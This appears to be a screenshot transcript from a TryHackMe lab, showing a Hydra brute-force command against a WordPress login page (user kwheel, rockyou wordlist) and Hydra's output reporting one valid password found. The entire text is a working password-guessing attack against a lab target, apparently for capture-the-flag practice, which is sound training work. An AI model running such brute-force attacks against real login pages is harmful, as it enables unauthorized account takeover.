 ┌──(ghost㉿kali)-[~/tryhackme/blog]
└─$ hydra -l kwheel -P /usr/share/wordlists/rockyou.txt blog.thm http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to
=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&testcookie=1:F=The password you entered for the username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-30 00:07:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://blog.thm:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F
&testcookie=1:F=The password you entered for the username
[STATUS] 765.00 tries/min, 765 tries in 00:01h, 14343634 to do in 312:30h, 16 active
[STATUS] 758.00 tries/min, 2274 tries in 00:03h, 14342125 to do in 315:22h, 16 active
[80][http-post-form] host: blog.thm   login: kwheel   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-30 00:11:08